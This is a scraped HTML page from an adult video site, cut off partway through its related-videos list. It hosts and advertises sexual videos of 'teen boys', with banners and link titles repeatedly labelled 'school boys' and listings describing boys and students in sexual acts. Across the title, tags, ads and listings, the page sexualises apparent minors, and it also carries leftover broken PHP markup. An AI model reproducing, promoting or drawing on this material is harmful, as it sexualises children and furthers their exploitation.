

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://teenboysmilk.com/video/hot-teen-boy-has-fun-on-webcam-with-his-friends-online-336.html
body_size: 19663
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie-7-only"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie-8-only"><![endif]-->
<!--[if gte IE 9]><!--> <html class="no-js no-filter"><!--<![endif]-->
    <head>
                        <meta charset="UTF-8">
        <title>Hot teen boy has fun on webcam with his friends online - Videos - Teen Boys Milk<?php echo "1";?></title>
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
        <meta name="description" content="Hot teen boy has fun on webcam with his friends online">
        <meta name="keywords" content="wank, teen, jerking, webcam, cum, cam, jerks, twink, cumming, wanking, cums, wanks, friends">

	
        <meta name="robots" content="index,follow">

                <link rel="canonical" href="https://teenboysmilk.com/video/hot-teen-boy-has-fun-on-webcam-with-his-friends-online-336.html">

        
                <script type="75d025e6b2956d33c9153441-text/javascript">
            var domainName = 'teenboysmilk.com';
            var _basehttp = 'https://teenboysmilk.com', settings = {};
        </script>

        <link href="https://teenboysmilk.com/templates/teenboysmilk/css/style.min.css?v=3.0" rel="stylesheet">
        <link href="https://teenboysmilk.com/templates/teenboysmilk/css/overwrite.min.css?v=3.0" rel="stylesheet">
	<link href="https://teenboysmilk.com/templates/teenboysmilk/images/apple-icon-57x57.png?v=3.0" rel="apple-touch-icon" sizes="57x57">
	<link href="https://teenboysmilk.com/templates/teenboysmilk/images/apple-icon-60x60.png?v=3.0" rel="apple-touch-icon" sizes="60x60">
	<link href="https://teenboysmilk.com/templates/teenboysmilk/images/apple-icon-72x72.png?v=3.0" rel="apple-touch-icon" sizes="72x72">
	<link href="https://teenboysmilk.com/templates/teenboysmilk/images/apple-icon-76x76.png?v=3.0" rel="apple-touch-icon" sizes="76x76">
	<link href="https://teenboysmilk.com/templates/teenboysmilk/images/apple-icon-114x114.png?v=3.0" rel="apple-touch-icon" sizes="114x114">
	<link href="https://teenboysmilk.com/templates/teenboysmilk/images/apple-icon-120x120.png?v=3.0" rel="apple-touch-icon" sizes="120x120">
	<link href="https://teenboysmilk.com/templates/teenboysmilk/images/apple-icon-144x144.png?v=3.0" rel="apple-touch-icon" sizes="144x144">
	<link href="https://teenboysmilk.com/templates/teenboysmilk/images/apple-icon-152x152.png?v=3.0" rel="apple-touch-icon" sizes="152x152">
	<link href="https://teenboysmilk.com/templates/teenboysmilk/images/apple-icon-180x180.png?v=3.0" rel="apple-touch-icon" sizes="180x180">
	<link href="https://teenboysmilk.com/templates/teenboysmilk/images/android-icon-192x192.png?v=3.0" rel="icon" type="image/png" sizes="192x192">
	<link href="https://teenboysmilk.com/templates/teenboysmilk/images/favicon-32x32.png?v=3.0" rel="icon" type="image/png" sizes="32x32">
	<link href="https://teenboysmilk.com/templates/teenboysmilk/images/favicon-96x96.png?v=3.0" rel="icon" type="image/png" sizes="96x96">
	<link href="https://teenboysmilk.com/templates/teenboysmilk/images/favicon-16x16.png?v=3.0" rel="icon" type="image/png" sizes="16x16">

        <meta name="msapplication-tap-highlight" content="no">

                    <meta property="og:image" content="https://teenboysmilk.com/media/thumbs/5/b/f/e/2/5bfe2d980108a.mp4/5bfe2d980108a.mp4-3.jpg">
            <meta property="og:title" content="Hot teen boy has fun on webcam with his friends online">
            <meta property="og:description" content="">
            <meta property="og:url" content="https://teenboysmilk.com/video/hot-teen-boy-has-fun-on-webcam-with-his-friends-online-336.html">
            <meta property="og:image:type" content="image/jpeg">
            <meta property="og:image:width" content="278">
            <meta property="og:image:height" content="170">
        <!-- Web Application Manifest -->
            </head>
    <body class="page-video">
        

        <section class="page-wrap">
            <section class="sticky-top">
    <header id="main-header">
        <div class="wrapper">

            <div class="row">
                <!-- logo -->
		<a href="https://teenboysmilk.com" id="logo"></a>
                <!-- logo END -->

                <div class="nav-trigger-col col">
                    <button id="nav-trigger" class="nav-btn-trigger btn-trigger" data-trigger="nav">
                        <span class="icon i-navicon"></span>
                    </button>
                </div>
                <div class="search-trigger-col col">
                    <button id="search-trigger" class="search-btn-trigger btn-trigger" data-trigger="search">
                        <span class="icon i-search"></span>
                    </button>
                </div>

                <!-- search -->
                <div class="search-col col">
                    <button class="close-btn"><span class="icon i-close"></span></button>
                    <div class="search-inner-col inner-col">
                        <form action="https://teenboysmilk.com/searchgate.php" method="get" >
                            <div class="search-wrapper">
                                <input type="text" placeholder="Search" value="" name="q" class="">
                                <button type="submit" class="btn btn-default"><span class="icon i-search"></span></button>
                            </div>
                        </form>
                    </div>
                </div>
                <!-- search END -->

                <!-- ucp -->
                <div class="ucp-col col">
                    <div class="ucp-inner-col inner-col">

                                                    <ul class="guest-options-list">
                                <li><a href="https://teenboysmilk.com/login"><span class="icon i-lock"></span><span class="sub-label">Login</span></a></li>
                                <li><a href="https://teenboysmilk.com/signup"><span class="icon i-register"></span><span class="sub-label">Signup</span></a></li>
                            </ul>
                                            </div>
                </div>
                <!-- ucp END -->


                <!-- upload -->
                <div class="upload-col col">
                    <div class="upload-inner-col inner-col">
                                                    <a href="https://teenboysmilk.com/login" class="btn btn-default btn-sm">Upload</a>
                                            </div>
                </div>
                <!-- upload END -->

            </div>

        </div>
    </header> 
    <section id="navigation" class="nav-sec">
        <button class="close-btn"><span class="icon i-close"></span></button>
        <div class="inner-nav-sec">
            <div class="wrapper">
                <div class="row">

                    <!-- MAIN NAV -->
                    <nav id="main-nav" class="main-nav-col col">
                        <div class="main-nav-inner-col inner-col">
                            <ul class="main-nav-list">
                                <li class="menu-el"><a href="https://teenboysmilk.com">Home</a></li>
                                <li class="menu-el"><a href="https://teenboysmilk.com/videos/">Videos</a></li>
                                <li class="menu-el"><a href="https://teenboysmilk.com/photos/">Photos</a></li>
                                <li class="menu-el"><a href="https://teenboysmilk.com/tags/">Tags</a></li>
                            </ul>
                        </div>
                    </nav>
                    <!-- MAIN NAV END -->

                </div>
            </div>
        </div>
    </section>
</section>            <center>
	<a target=_blank href="http://wct.link/click?c=eyJhIjo0MzQsIm8iOjU4LCJwIjoyfSAg">
		<img loading="lazy" alt="school boys" src="https://teenboysmilk.com/templates/teenboysmilk/images/bnr/new-twinkbf-banner.gif" width="728" height="90">
	</a>
</center>




            <section class="content-sec">
                <div class="wrapper">
                    <div class="row">

    <!-- notice -->
    <div class="notice-col col-full col text-center">
        <div class="notice-inner-col inner-col">
            

            

            
            

            



            


            

        </div>
    </div>
    <!-- notice END -->


</div>
                    <div class="row">

                        <!-- content -->
                        <div class="content-col col">
                            <div class="content-inner-col inner-col">

					<h1 style="margin: 0 0 4px 0;">Hot teen boy has fun on webcam with his friends online</h1>

										
                                                                                            <div class="d-container1 d-container-custom1">
                                                    <div class="tags-block">
                                                        <div class="tags-block-categories"><a href='https://teenboysmilk.com/channels/19448/big-dicks/' class='link12' >Big Dicks</a>, <a href='https://teenboysmilk.com/channels/19452/boy-cum/' class='link12' >Boy Cum</a>, <a href='https://teenboysmilk.com/channels/19468/solo/' class='link12' >Solo</a></div>

                                           		                                                        	<a href="https://teenboysmilk.com/search/wank/">wank</a>, <a href="https://teenboysmilk.com/search/teen/">teen</a>, <a href="https://teenboysmilk.com/search/jerking/">jerking</a>, <a href="https://teenboysmilk.com/search/webcam/">webcam</a>, <a href="https://teenboysmilk.com/search/cum/">cum</a>, <a href="https://teenboysmilk.com/search/cam/">cam</a>, <a href="https://teenboysmilk.com/search/jerks/">jerks</a>, <a href="https://teenboysmilk.com/search/twink/">twink</a>, <a href="https://teenboysmilk.com/search/cumming/">cumming</a>, <a href="https://teenboysmilk.com/search/wanking/">wanking</a>, <a href="https://teenboysmilk.com/search/cums/">cums</a>, <a href="https://teenboysmilk.com/search/wanks/">wanks</a>, <a href="https://teenboysmilk.com/search/friends/">friends</a>                                            		                                                    </div>
                                                </div>
                                            

                                <!-- main -->
                                <main class="main-col item-page">
                                    <div class="main-inner-col inner-col">

                                        <div class="box-container">
                                            <div class="inner-box-container">
                                                <!-- title END -->
                                                <div class="row">            <!-- VIDEO CONTENT -->
            <!-- stage -->
            <div class="stage-col col">
                <div class="stage-inner-col inner-col">
                    <div class="inner-stage" style='padding-top: 56.25%'>
                                <script src="https://teenboysmilk.com/includes/videojs/video.js" type="75d025e6b2956d33c9153441-text/javascript"></script>
        <script src='https://teenboysmilk.com/includes/videojs/videojs.thumbnails.js' type="75d025e6b2956d33c9153441-text/javascript"></script>
        <script src="https://teenboysmilk.com/includes/videojs/videojs.seek.js" type="75d025e6b2956d33c9153441-text/javascript"></script>
        <script src='https://teenboysmilk.com/includes/videojs/videojs.watermark.js' type="75d025e6b2956d33c9153441-text/javascript"></script>
        <link href="https://teenboysmilk.com/includes/videojs/video-js.min.css" rel="stylesheet">
        <link href="https://teenboysmilk.com/includes/videojs/videojs.thumbnails.css" rel="stylesheet">
        <link href="https://teenboysmilk.com/includes/videojs/videojs.watermark.css" rel="stylesheet">
        <video id="thisPlayer" class="video-js vjs-default-skin vjs-big-play-centered" controls preload="auto" poster="https://teenboysmilk.com/media/thumbs/5/b/f/e/2/5bfe2d980108a.mp4/5bfe2d980108a.mp4-3b.jpg" data-setup='{"autoplay":true,"controls":true,"preload":"auto","seek_param":"t","plugins":{"seek":true,"thumbnails":{"width":120,"height":90},"watermark":{"xpos":0,"ypos":0,"xrepeat":0,"opacity":0.75,"file":"\/includes\/player\/logo.png"}}}'>
            <source src="https://teenboysmilk.com/media/videos/5/b/f/e/2/5bfe2d980108a.mp4" type='video/mp4'>
            <track kind="metadata" src="https://teenboysmilk.com/webvtt/336.vtt"></track>
            <p class="vjs-no-js">To view this video please enable JavaScript, and consider upgrading to a web browser that supports HTML5 video</p>
        </video>
        <script type="75d025e6b2956d33c9153441-text/javascript">
            var videojsPlayer = videojs('thisPlayer');
            videojsPlayer.on('contextmenu', function(e) {
            e.preventDefault();
            });</script>
                <style>
            #thisPlayer { 
                display: block;
                width: 100%;
                height: 100%;
                position: relative;
            }
        </style>
                            </div>
                </div>
            </div>
            <!-- stage END -->
            						
            <!-- item-tr -->
            <div class="item-tr-col col">
                <div class="item-tr-inner-col inner-col">
		<div class="addthis_inline_share_toolbox"></div>

                    <!-- rating -->
                    <div class="rating-col col">
                        <div class="rating-inner-col inner-col">
                            <ul id="rating_options" data-mb="thumbs-rating" data-opt-id="336" data-opt-type="0" class="rating-list">
    <li class="li-vote li-vote-up vote i-vote-up"><a class="up" data-mb="vote" data-opt-vote="up" title="Vote up"  data-opt-close="Close" data-toggle="tooltip" href="#"><span class="icon i-thumbs-up"></span></a></li>
    <li class="li-vote li-vote-down vote i-vote-down"><a class="down" data-mb="vote" data-opt-vote="down" title="Vote down"  data-opt-close="Close" data-toggle="tooltip" href="#"><span class="icon i-thumbs-down"></span></a></li>
    <li class="li-vote-percent vote-count score">75%</li>
    <li class="li-vote-summary vote-summary-count total">(4)</li>
</ul>                        </div>
                    </div>
                    <!-- rating END -->
                </div>
            </div>
            <!-- item-tr END -->
<li><a title="School Boys" target=_blank href="http://wct.link/click?c=eyJhIjo0MzQsIm8iOjU4LCJwIjoyfSAg"><img alt="school boys" src="https://teenboysmilk.com/templates/teenboysmilk/images/bnr/new-twinkbf-banner.gif"></a></li>
            <!-- item-tabs -->
            <div class="item-tabs-col col">
                <div class="item-tabs-inner-col inner-col">
                    <ul class="tabs-list tabs-list-custom">
                                                    <li><a href="https://teenboysmilk.com/action.php?action=add_favorites&id=336" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites"><span class="icon i-heart"></span></a></li>
                                                <li><a href="https://teenboysmilk.com/action.php?action=reportVideo&id=336" data-mb="modal" data-opt-type="iframe" data-opt-iframe-width="100%"  data-opt-iframe-height="400px" data-toggle="tooltip" title="Report content"><span class="icon i-flag"></span></a></li>
                    </ul>

                </div>
            </div>
            <!-- item-tabs END -->

            <!-- tabs -->
            <div class="tabs-col col">
                <div class="tabs-inner-col inner-col">

                    <!-- TAB -->
                    <div class="tab-wrapper tab-wrapper-custom" data-mb="tab-content" data-opt-tab-content="about">
                        <div class="row">
                            <!-- tab-block -->
                            <div class="tab-block-col col">
                                <div class="tab-block-inner-col inner-col">

                                    <div class="d-container d-container-custom">
                                        <div class="submitter-container">
                                            <span class="inner-wrapper">
                                                <a href="https://teenboysmilk.com/user/teenboysmilk-1/" title="teenboysmilk">                                                    <span class="user-name">
                                                        teenboysmilk                                                    </span>
                                                    </a>                                            </span>
                                        </div>

					<div class="clear"></div>

                                        <div class="stats-container">
                                            <ul class="stats-list stats-list-custom">
                                            </ul>
                                        </div>
                                    </div>

                                                                        
                                                                    </div>
                            </div>
                            <!-- tab-block END -->
                        </div>
                    </div>
                    <!-- TAB END -->
                    <!-- TAB -->
                    <div class="tab-wrapper tab-wrapper-custom" data-mb="tab-content" data-opt-tab-content="share">
                        <div class="row">
                            <!-- tab-block -->
                            <div class="tab-block-col col">
                                <div class="tab-block-inner-col inner-col">

                                    <div class="d-container d-container-custom">
                                        <div class="text-share">
                                            <textarea readonly>&lt;iframe src='https://teenboysmilk.com/embed/336' frameborder='0' height='400' width='600'&gt;&lt;/iframe&gt;&lt;br&gt;&lt;strong&gt;Hot teen boy has fun on webcam with his friends online&lt;/strong&gt; - powered by &lt;a href='https://teenboysmilk.com'&gt;Teen Boys Milk<?php echo "1";?>&lt;/a&gt;</textarea>
                                        </div>
                                    </div>
                                    <div class="d-container d-container-custom">
                                        <div class="social-media-share">
                                            <ul class="share-list">
                                                <li><a data-mb="popup" data-opt-width="500" data-opt-height="400" href="https://www.facebook.com/share.php?u=https://teenboysmilk.com/video/hot-teen-boy-has-fun-on-webcam-with-his-friends-online-336.html&title=Hot teen boy has fun on webcam with his friends online" title="Share Hot teen boy has fun on webcam with his friends online" class="social social-fb"><span class="icon i-fb"></span></a></li>
                                                <li><a data-mb="popup" data-opt-width="500" data-opt-height="400" href="https://twitter.com/home?status=https://teenboysmilk.com/video/hot-teen-boy-has-fun-on-webcam-with-his-friends-online-336.html+Hot teen boy has fun on webcam with his friends online" title="Share Hot teen boy has fun on webcam with his friends online" class="social social-tw"><span class="icon i-tw"></span></a></li>
                                            </ul>
                                        </div>
                                    </div>

                                </div>
                            </div>
                            <!-- tab-block END -->
                        </div>
                    </div>
                    <!-- TAB END -->


                </div>
            </div>
            <!-- tabs END -->
        </div>
    </div>
</div>
			<li><a title="School Boys" target=_blank href="http://wct.link/click?c=eyJhIjo0MzQsIm8iOjU4LCJwIjoyfSAg"><img alt="school boys" src="https://teenboysmilk.com/templates/teenboysmilk/images/bnr/link4.gif"></a>
						<a title="School Boys" target=_blank href="http://wct.link/click?c=eyJhIjo0MzQsIm8iOjU4LCJwIjoyfSAg"><img alt="school boys" src="https://teenboysmilk.com/templates/teenboysmilk/images/bnr/link2.gif"></a></li>
    <div class="box-container">
        <div class="inner-box-container">
            <header class="row">
                <div class="title-col title-col--normal col">
                    <div class="title-inner-col inner-col">
                        <h2>Comments <span class="dimmed-desc">(0)</span></h2>
                    </div>
                </div>
            </header>
            <div class="row">
                <!-- comments -->
                <section class="comments-col col" id="comments">
                    <div class="comments-inner-col inner-col">
                                                                        <div class="row">
    <!-- ajax-comments -->
    <div class="ajax-comments-col col col-full">
        <div class="ajax-comments-inner-col inner-col" data-mb="load-comments" data-opt-url="https://teenboysmilk.com/templates/teenboysmilk/template.ajax_comments.php" data-opt-id="336" data-opt-type="0">

        </div>
    </div>
    <!-- ajax-comments END -->
</div>
<div class="row">
    <!-- expand-trigger -->
    <div class="expand-trigger-col expand-trigger--no-offset col">
        <div class="expand-trigger-inner-col inner-col">
            <a href="#" title="" class="btn btn-header" data-mb="expand" data-opt-limit="5" data-opt-target="comments"><span class="sub-label-off">Show more</span><span class="sub-label-on">Show less</span></a>
        </div>
    </div>
    <!-- expand-trigger END -->
</div>
            <div class="notification alert-warning">
            <p>You must be logged in to post wall comments. Please <a href='https://teenboysmilk.com/login'>Login</a> or <a href='https://teenboysmilk.com/signup'>Signup (free)</a>.</p>
        </div>
                        </div>
                </section>
                <!-- comments END -->
            </div>
        </div>
    </div>
</div>
<!--</div>
</div>
</div>-->
</main>
<!-- main END -->

<!-- aside-main -->
<aside class="aside-itempage-col">
    <div class="aside-itempage-inner-col inner-col">
        <!-- FILTER -->
        <div class="box-container">
            <div class="inner-box-container">
                <ul class="aff-item-list aff-item-list-aside">
			<li><a title="School Boys" target=_blank href="http://wct.link/click?c=eyJhIjo0MzQsIm8iOjU4LCJwIjoyfSAg"><img alt="school boys" src="https://teenboysmilk.com/templates/teenboysmilk/images/bnr/link4.gif"></a>
						<li><a title="School Boys" target=_blank href="http://wct.link/click?c=eyJhIjo0MzQsIm8iOjU4LCJwIjoyfSAg"><img alt="school boys" src="https://teenboysmilk.com/templates/teenboysmilk/images/bnr/schoolboys.jpg"></a>
                </ul>
            </div>
        </div>
        <!-- FILTER END -->
    </div>
</aside>
<!-- aside-main END -->

</div>
</div>
<!-- content END -->

</div>

</div>
</section>

<section class="reltated-sec">
    <div class="wrapper">
        <div class="row">
            <!-- related -->
            <div class="related-col col-full col">
                <div class="related-inner-col inner-col">
                    <div class="box-container">
                        <div class="inner-box-container">
                            <header class="row">
                                <div class="title-col title-col--normal col">
                                    <div class="title-inner-col inner-col">
                                        <h2>Related Content</h2>
                                    </div>
                                </div>
                            </header>
                            <div class="row">
                                <!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/horny-gay-couple-fucking-hard-in-the-hotel-335.html" title="Horny gay couple fucking hard in the hotel">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/2/5bfe2d97d2383.mp4/5bfe2d97d2383.mp4-3.jpg" loading="lazy" alt="Horny gay couple fucking hard in the hotel" >
                                <span class="time">06:16</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    Horny gay couple fucking hard in the hotel                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=335" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/two-friends-jerking-off-together-on-webcam-with-a-girl-534.html" title="Two friends jerking off together on webcam with a girl">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/2/5bfe2db459d61.mp4/5bfe2db459d61.mp4-3.jpg" loading="lazy" alt="Two friends jerking off together on webcam with a girl" >
                                <span class="time">03:08</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">0%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    Two friends jerking off together on webcam with a girl                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=534" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/best-friends-sucking-dick-for-fun-on-webcam-22770.html" title="Best friends sucking dick for fun on webcam">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/4/5bfe419b8ec1d.mp4/5bfe419b8ec1d.mp4-3.jpg" loading="lazy" alt="Best friends sucking dick for fun on webcam" >
                                <span class="time">49:22</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    Best friends sucking dick for fun on webcam                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=22770" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/kinky-guy-playing-with-his-friends-dick-42018.html" title="Kinky guy playing with his friends dick">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/4/5bfe43cc290d5.mp4/5bfe43cc290d5.mp4-3.jpg" loading="lazy" alt="Kinky guy playing with his friends dick" >
                                <span class="time">00:57</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    Kinky guy playing with his friends dick                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=42018" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/french-boy-jerking-off-for-his-online-friends-22974.html" title="French boy jerking off for his online friends">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/4/5bfe41e559ae5.mp4/5bfe41e559ae5.mp4-3.jpg" loading="lazy" alt="French boy jerking off for his online friends" >
                                <span class="time">31:54</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">80%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    French boy jerking off for his online friends                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=22974" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/badass-guy-grabbing-friends-cock-in-his-mouth-22233.html" title="Badass Guy Grabbing Friends Cock In His Mouth">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe3df136241.mp4/5bfe3df136241.mp4-3.jpg" loading="lazy" alt="Badass Guy Grabbing Friends Cock In His Mouth" >
                                <span class="time">00:42</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    Badass Guy Grabbing Friends Cock In His Mouth                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=22233" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/horny-19yo-russian-friends-with-amazing-boners-suck-their-big-cock-cock-on-webcam-490.html" title="Horny 19yo Russian friends with amazing boners suck their big cock cock on webcam">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/2/5bfe2da610f09.mp4/5bfe2da610f09.mp4-3.jpg" loading="lazy" alt="Horny 19yo Russian friends with amazing boners suck their big cock cock on webcam" >
                                <span class="time">56:11</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">0%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    Horny 19yo Russian friends with amazing boners suck their big cock cock on webcam                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=490" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/hot-french-student-jerking-off-in-bathroom-285.html" title="Hot French student jerking off in bathroom">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/2/5bfe2d9632259.mp4/5bfe2d9632259.mp4-3.jpg" loading="lazy" alt="Hot French student jerking off in bathroom" >
                                <span class="time">02:06</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    Hot French student jerking off in bathroom                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=285" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/18yo-hung-teen-shows-his-cock-to-his-friends-10145.html" title="18yo hung teen shows his cock to his friends">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe31ba31a9c.mp4/5bfe31ba31a9c.mp4-3.jpg" loading="lazy" alt="18yo hung teen shows his cock to his friends" >
                                <span class="time">05:17</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    18yo hung teen shows his cock to his friends                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=10145" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/curly-hair-20yo-student-shows-his-cock-to-his-boyfriend-on-webcam-and-jerks-269.html" title="Curly hair 20yo student shows his cock to his boyfriend on webcam and jerks">
            <span class="image">
